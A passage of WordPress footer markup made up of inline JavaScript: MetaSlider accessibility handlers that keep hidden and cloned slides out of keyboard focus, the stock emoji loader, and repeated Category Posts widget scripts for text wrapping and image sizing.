                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-19-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-18-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
